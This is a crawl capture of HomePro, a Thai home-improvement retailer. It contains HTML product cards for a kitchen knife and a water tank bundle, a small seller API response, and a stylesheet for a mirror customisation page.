		<input type="hidden" class="gtmIndex-1012708" value="8"/>
		<input type="hidden" class="gtmNameEN-1012708" value="KNIFE 6.5" KOM KOM"/>
		<input type="hidden" class="gtmPartnerName-1012708" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1012708" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1012708">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/127/1012708/447x447/10072021_1012708$Imagec1.jpg')" title="มีดหั่น KOM KOM ด้ามไม้ 6.5 นิ้ว" alt="มีดหั่น KOM KOM ด้ามไม้ 6.5 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1012708" onclick="productListaddToCartDelivery('ZTFlOGM0ZWY4NWJlZmIzNzkxMmUwMjFhMjIxYjM5Y2E3ZTBiYTZlOWM5YTllOTcyMjJmMTNkOGU5MDcxYWM1Yg==', '1012708', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KOM KOM</div>
			<div class="item-title">มีดหั่น KOM KOM ด้ามไม้ 6.5 นิ้ว</div>
			<div class="sku">SKU:1012708</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">145</div>
						<div class="original-price">
							฿ 150<span>-3%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1012708" onclick="pcompareBtnClick(1012708)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1294716" data-value="1294716" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1294716" value="9" />
		<input type="hidden" id="gtmName-1294716" value="ถังเก็บน้ำ DOS WATER PAC NSN 2000 ลิตร+ปั๊ม HITACHI WMP300XX2 300 วัตต์+เครื่องกรองน้ำใช้ DUPONT สีเทากราเซียร์"/>
		<input type="hidden" id="gtmNameEN-1294716" value="WATER TANK DOS WATER PAC NSN 2000L + WATER PUMP HITACHI WMP300XX2 300W + WHOLE HOUSE WATER FILTRATION SYSTEM DUPONT GLACIER GREY"/>
		<input type="hidden" id="gtmPrice-1294716" value="37610.0"/>
		<input type="hidden" id="gtmNetPrice-1294716" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1294716" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1294716" value="37990.0"/>
		<input type="hidden" id="gtmCategory1-1294716" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1294716" value="Tanks & Waste System"/>
		<input type="hidden" id="gtmCategory3-1294716" value="Water Tanks PE with Pump"/>
		<input type="hidden" id="gtmCategoryAll-1294716" value="Plumbing/Tanks & Waste System/Water Tanks PE with Pump/Size 1,500-2,999 Litre"/>
		<input type="hidden" id="gtmBrand-1294716" value="DOS"/>
		<input type="hidden" id="gtmAvailability-1294716" value="1000.0" />
		<input type="hidden" id="gtmIsNetPrice-1294716" value="false"/>
		<input type="hidden" id="gtmMchId-1294716" value="PB041003"/>
		<input type="hidden" class="gtmIndex-1294716" value="9"/>
		<input type="hidden" class="gtmNameEN-1294716" value="WATER TANK DOS WATER PAC NSN 2000L + WATER PUMP HITACHI WMP300XX2 300W + WHOLE HOUSE WATER FILTRATION SYSTEM DUPONT GLACIER GREY"/>
		<input type="hidden" class="gtmPartnerName-1294716" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1294716" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1294716">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/947/1294716/447x447/17062025_1294716$Imagec1.jpg')" title="ถังเก็บน้ำ DOS WATER PAC NSN 2000 ลิตร+ปั๊ม HITACHI WMP300XX2 300 วัตต์+เครื่องกรองน้ำใช้ DUPONT สีเทากราเซียร์" alt="ถังเก็บน้ำ DOS WATER PAC NSN 2000 ลิตร+ปั๊ม HITACHI WMP300XX2 300 วัตต์+เครื่องกรองน้ำใช้ DUPONT สีเทากราเซียร์"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/947/1294716/447x447/17062025_1294716$Imagec13.jpg')" title="ถังเก็บน้ำ DOS WATER PAC NSN 2000 ลิตร+ปั๊ม HITACHI WMP300XX2 300 วัตต์+เครื่องกรองน้ำใช้ DUPONT สีเทากราเซียร์" alt="ถังเก็บน้ำ DOS WATER PAC NSN 2000 ลิตร+ปั๊ม HITACHI WMP300XX2 300 วัตต์+เครื่องกรองน้ำใช้ DUPONT สีเทากราเซียร์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ลักษณะการติดตั้งบนดินใต้ดิน$บนดิน.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/การรับประกัน$ตลอดอายุการใช้งาน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1294716" onclick="productListaddToCartDelivery('YjVkY2Q2MTA0YjNhODkxNmFmNWU5Y2MwZjc4Yjg2YjQ0MzMwNGYwMGQ2MzhmZmVmMGU2MWI5NTk2ZTRhNDBmYQ==', '1294716', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DOS</div>
			<div class="item-title">ถังเก็บน้ำ DOS WATER PAC NSN 2000 ลิตร+ปั๊ม HITACH...</div>
			<div class="sku">SKU:1294716</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">37,610</div>
						<div class="original-price">
							฿ 37,990<span>-1%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1294716" onclick="pcompareBtnClick(1294716)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -64
content:
{"name":"Homepro","chatkey":"dTdmMmQ3ODAxLWY2YWEtNGZjNi04Y2NhLTAxZGYxMGVmYWU0MS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mirror-style.css
body_size: 3016
content:
@charset "UTF-8";
.dimmed.dimmable>.ui.animating.dimmer, .dimmed.dimmable>.ui.visible.dimmer,
.ui.active.dimmer {
	padding: 0 !important;
}

.h11e-modal-calculator.modal.large {
	width: 1200px;
}

.h11e-modal-calculator .fram-option-item.checked {
	opacity: 1;
}

.h11e-modal-calculator .fram-option-item.unchecked {
	opacity: 0.5;
}

.mirror-custom-wrapper {
	font-size: 16px;
	padding: 20px;
}

.mirror-custom-wrapper h1, .mirror-custom-wrapper h2,
.mirror-custom-wrapper h3, .mirror-custom-wrapper h4,
.mirror-custom-wrapper h5 {
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper b, .mirror-custom-wrapper strong {
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper ul.unstyle {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.mirror-custom-wrapper img {
	max-width: 100%;
}

.mirror-custom-wrapper>.ui.container {
	width: 1200px;
	margin: auto;
}

.mirror-custom-wrapper .grid-customize-1 .column.five.wide {
	width: 28.5% !important;
}

.mirror-custom-wrapper .grid-customize-1 .column.eleven.wide {
	width: 63% !important;
}

.mirror-custom-wrapper .grid-customize-2 {
	margin-bottom: 60px;
}

.mirror-custom-wrapper .mirror-custom-title {
	margin-bottom: 30px;
}

.mirror-custom-wrapper .mirror-custom-guide-image .ui.segment {
	box-shadow: none;
	border-radius: 2px;
}

.mirror-custom-wrapper .mirror-custom-form {
	width: 100%;
	max-height: 600px;
	overflow-y: auto;
	overflow-x: hidden;
}

.mirror-custom-wrapper .mirror-custom-form form {
	padding-right: 20px;
}

.mirror-custom-wrapper .mirror-custom-form .step .form-mirror-header .form-mirror-header-title .pointing.label {
	color: #fff;
	background-color: #8cbfd7;
}

.mirror-custom-wrapper .mirror-custom-form .step .form-mirror-header .form-mirror-header-title .process-title {
	color: var(--primary-color-deep-blue-500);
	background-color: #f4fafc;
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-header .form-mirror-header-title .pointing.label {
	color: #fff;
	text-align: center;
	background-color: var(--primary-colors-orange-700);
	border-color: var(--primary-colors-orange-700);
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-header .form-mirror-header-title .process-title {
	color: #fff;
	background-color: var(--primary-color-deep-blue-500);
	border-color: var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-header-detail {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-action {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-1 .form-mirror-header-detail {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-1 .form-mirror-action {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-2 {
	overflow-x: hidden;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-2 .form-mirror-header .form-mirror-header-detail {
	margin-bottom: 42px;
}

.mirror-custom-wrapper .mirror-custom-form .mirror-condition {
	display: inline-block;
	color: #0867b2;
	font-family: "Prompt";
	font-weight: 600;
	cursor: pointer;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title {
	margin-bottom: 30px;
	display: flex;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title .label {
	font-size: 16px;
	font-weight: normal;
	border-radius: 2px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title .pointing.label {
	text-align: center;
	max-width: 178px;
	flex: 25%;
	padding-top: 18px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-title .process-title {
	flex: 75%;
	padding-top: 18px;
	padding-left: 35px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-detail {
	margin-bottom: 20px;
	font-size: 14px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-detail strong {
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-header .form-mirror-header-detail.invalid {
	color: #e20e0e;
}

.mirror-custom-wrapper .mirror-custom-form form .fields+.fields {
	margin-bottom: 50px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .result_describe {
	margin-bottom: 10px;
	font-weight: 600;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .result_describe.invalid {
	color: #e20e0e !important;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .fields.two {
	margin-left: -15px;
	margin-right: -15px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .field {
	padding-left: 15px;
	padding-right: 15px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .invalid input[type="text"] {
	border-color: #e20e0e !important;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action label {
	font-size: 14px;
	margin-bottom: 13px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"] {
	height: 50px;
	font-size: 14px;
	font-family: "Prompt" !important;
	font-weight: 600;
	color: #111111;
	border-color: #afb6bc;
	border-radius: 2px;
	box-sizing: border-box;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:hover,
.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:focus {
	border-radius: 2px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]::-webkit-input-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]::-moz-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:-ms-input-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action input[type="text"]:-moz-placeholder {
	color: #5d656c;
	font-weight: normal;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .loadmore-btn {
	margin: 15px 0;
	text-align: center;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .loadmore-btn a {
	background: #fff;
	border: 1px solid #0867b2;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .seeless-btn {
	margin: 15px 0;
	text-align: center;
	display: none;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .seeless-btn a {
	background: #fff;
	border: 1px solid #0867b2;
}

.mirror-custom-wrapper .action button,
.mirror-custom-wrapper .action a {
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	box-sizing: border-box;
}

.mirror-custom-wrapper .action button.primary,
.mirror-custom-wrapper .action a.primary {
	width: 100%;
	height: 55px;
	background-color: #0867b2;
	padding-top: 21px;
}

.mirror-custom-wrapper .action button.primary:hover,
.mirror-custom-wrapper .action a.primary:hover,
.mirror-custom-wrapper .action button.primary:focus,
.mirror-custom-wrapper .action a.primary:focus {
	background-color: var(--primary-color-deep-blue-800);
}

.mirror-custom-wrapper .action button.reset,
.mirror-custom-wrapper .action a.reset {
	width: 150px;
	height: 40px;
	background-color: #fff;
	color: #456e82;
	margin: 0;
	border: 3px solid #bccad5;
	transition: all 0.2s;
}

.mirror-custom-wrapper .action button.viewanother {
	width: fit-content;
	height: 40px;
	background-color: #fff;
	color: #456e82;
	margin: 0;
	border: 3px solid #bccad5;
	transition: all 0.2s;
}

.mirror-custom-wrapper .action button.reset:hover,
.mirror-custom-wrapper .action button.viewanother:hover,
.mirror-custom-wrapper .action a.reset:hover,
.mirror-custom-wrapper .action button.reset:focus,
.mirror-custom-wrapper .action button.viewanother:focus,
.mirror-custom-wrapper .action a.reset:focus {
	color: #fff;
	transition: all 0.2s;
	background-color: #bccad5;
}

.mirror-custom-wrapper .action button.calculate,
.mirror-custom-wrapper .action a.calculate {
	border: 0;
	margin: 0;
	color: #fff;
	width: 160px;
	height: 40px;
	background-color: var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper .action button.calculate:hover,
.mirror-custom-wrapper .action button.submit:hover,
.mirror-custom-wrapper .action a.calculate:hover,
.mirror-custom-wrapper .action button.calculate:focus,
.mirror-custom-wrapper .action a.calculate:focus {
	background-color: #81b4ce;
}

.mirror-custom-wrapper .action button.submit {
	border: 0;
	margin: 0;
	color: #fff;
	height: 40px;
	background-color: rgba(0,101,177,1);
}

.mirror-custom-wrapper .action button.submit:hover {
	background-color: rgba(0,101,177,0.7);
}

.mirror-custom-wrapper .action button.recal,
.mirror-custom-wrapper .action a.recal {
	background-color: #fff;
	color: #bccad5;
	margin: 0;
	border: 3px solid #bccad5;
	transition: all 0.2s;
	margin-right: 10px;
	padding-top: 18px;
}

.mirror-custom-wrapper .action button.recal:hover,
.mirror-custom-wrapper .action a.recal:hover,
.mirror-custom-wrapper .action button.recal:focus,
.mirror-custom-wrapper .action a.recal:focus {
	color: #fff;
	background-color: #bccad5;
	transition: all 0.2s;
}

.mirror-custom-wrapper .action button.primary {
	padding-top: 10px;
}

.mirror-custom-wrapper .frame-option {
	border-bottom: 1px solid #dde3e7;
	padding-bottom: 30px;
	margin-bottom: 40px;
}

.mirror-custom-wrapper .frame-option .grid .column.three {
	width: 16.66% !important;
	padding-top: 0;
	padding-bottom: 20px;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .fram-option-item {
	border: solid 2px transparent;
	width: 112px;
	height: 112px;
	border-radius: 50%;
	display: block;
	cursor: pointer;
	margin: 0;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .fram-option-item img {
	width: 110px;
	border-radius: 50%;
	overflow: hidden;
	border: 1px solid #E0E0E0;
}

.mirror-custom-wrapper .mirror-custom-form form .form-mirror-action .frame-option .fram-option-item.checked {
	border: solid 3px var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-image {
	max-width: 483px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-image .segment {
	margin-top: 0;
	margin-bottom: 50px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools {
	max-width: 483px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back {
	display: inline-block;
	width: 230px;
	height: 45px;
	margin-top: -3px;
	font-size: 14px;
	font-weight: 400;
	color: var(--primary-color-deep-blue-500);
	border: 2px solid var(--primary-color-deep-blue-500);
	background-color: #fff;
	border-radius: 6px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:hover,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:hover,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:focus,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:focus {
	background-color: var(--primary-color-deep-blue-500);
	color: #fff;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:hover span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:hover span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back:focus span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back:focus span {
	background-image: url("images/icon/icon_pen-hover.svg");
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools button.back span,
.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools a.back span {
	display: inline-block;
	vertical-align: middle;
	width: 18px;
	height: 25px;
	margin-right: 6px;
	margin-top: -3px;
	background-image: url("images/icon/icon_pen.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list {
	margin-top: 8px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul {
	text-align: right;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li {
	display: inline-block;
	margin-right: 12px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li:last-child {
	margin-right: 0;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li a {
	display: inline-block;
}

.mirror-custom-wrapper.buy-step .mirror-custom-guide-tools .product-social-list ul li a img {
	height: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-title {
	margin-bottom: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-title h2 {
	font-size: 26px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail {
	margin-bottom: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand {
	margin-bottom: 30px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul li {
	display: inline-block;
	margin-right: 10px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul a {
	min-width: 90px;
	height: 32px;
	padding-top: 8px;
	border-radius: 30px;
	border: 1px solid var(--primary-color-deep-blue-500);
	color: var(--primary-color-deep-blue-500);
	background-color: transparent;
	font-weight: normal;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul a:hover,
.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-brand ul a:focus {
	background-color: var(--primary-color-deep-blue-500);
	border-color: var(--primary-color-deep-blue-500);
	color: #fff;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price {
	margin-bottom: 20px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price .discount-price {
	font-size: 18px;
	margin-bottom: 8px;
	color: #000000;
	font-family: "Prompt";
	font-weight: 600;
	font-style: italic;
	text-decoration: line-through;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price .final-price {
	font-size: 26px;
	color: #000;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-price .alt-price {
	margin-top: 20px;
	color: #82929f;
	font-size: 14px;
	line-height: 1.7;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror {
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror label {
	display: block;
	margin-bottom: 15px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror label+span {
	display: block;
	margin-bottom: 22px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	margin-top: 0;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror ul li {
	display: inline-block;
	margin-right: 5px;
}

.mirror-custom-wrapper.buy-step .mirror-custom-detail .detail-mirror ul li img {
	width: 40px;
	border-radius: 50%;
	overflow: hidden;
	border: 1px solid #afb6bc;
}

.mirror-custom-wrapper.buy-step .product-sku {
	font-size: 14px;
	color: #82929f;
	margin-bottom: 32px;
}

.mirror-custom-wrapper.buy-step .product-remark {
	color: #e20e0e;
	margin-bottom: 23px;
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-branch {
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-branch a {
	color: #0867b2;
	text-decoration: underline;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .product-branch a span {
	display: inline-block;
	vertical-align: middle;
	width: 17px;
	height: 20px;
	margin-right: 6px;
	margin-top: -2px;
	background-image: url("images/icon/icon_pin.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail {
	position: relative;
	background-color: #f4fafc;
	margin-top: 20px;
	padding: 20px 12px;
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail>div {
	margin-top: 0;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail label {
	display: block;
	font-size: 12px;
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .product-branch .product-branch-detail button.cancel-branch {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	font-size: 14px;
	color: var(--primary-color-deep-blue-500);
	background-color: transparent;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary {
	display: flex;
	margin-bottom: 28px;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-card {
	flex: 25%;
	padding-right: 10px;
	vertical-align: top;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-point {
	vertical-align: top;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-point label {
	display: block;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
	color: #111111;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-summary .homecard-point span {
	font-size: 18px;
	color: var(--primary-colors-orange-700);
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list {
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #bbc7d0;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list label {
	font-family: "Prompt";
	font-weight: 600;
	font-size: 14px;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul {
	margin-top: 15px;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li {
	display: inline-block;
	width: 48%;
	height: 38px;
	margin-bottom: 5px;
	text-align: center;
	padding-top: 8px;
	background-image: url("images/promo_frame.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
	cursor: default;
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li:hover {
	background-image: url("images/promo_frame-hover.svg");
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li:hover span {
	color: var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper.buy-step .product-homecard-promotion .homecard-promo-list ul li span {
	font-size: 12px;
	color: #fff;
	cursor: default;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity {
	margin-top: 8px;
	margin-bottom: 8px;
	display: flex;
	flex-direction: row;
	max-width: 330px;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity ul {
	display: flex;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity ul li input {
	width: 230px;
	height: 50px;
	text-align: center;
	font-family: "Prompt";
	font-weight: 600;
	border: 1px solid #73818c;
	border-left: 0;
	border-right: 0;
}

.mirror-custom-wrapper #product-quantity-container #product-quantity ul li button {
	width: 50px;
	height: 50px;
	border: 1px solid #73818c;
	background-color: #f4fafc;
}

.mirror-custom-wrapper #product-checkout {
	margin-top: 20px;
	margin-bottom: 20px;
}

.mirror-custom-wrapper #product-checkout button {
	width: 330px;
	font-size: 16px;
	text-align: center;
}

.mirror-custom-wrapper #product-checkout button.ui-ext {
	height: 55px;
	border-radius: 30px;
	background-color: #0867b2;
	font-family: "Prompt";
	font-weight: 500;
}

.mirror-custom-wrapper #product-checkout button.ui-ext:hover,
.mirror-custom-wrapper #product-checkout button.ui-ext:focus {
background-color: var(--primary-color-deep-blue-800);
}

.mirror-custom-wrapper #product-checkout button.ui-ext span {
	display: inline-block;
	vertical-align: middle;
	width: 23px;
	height: 23px;
	margin-top: -2px;
	margin-right: 6px;
	background-image: url("images/icon/icon-addcart.svg");
	background-repeat: no-repeat;
	background-size: 100% auto;
}

.mirror-custom-wrapper .product-info-tabs .product-info-tools {
	border-top: 1px solid #f4fafc;
	background-color: #f4fafc;
}

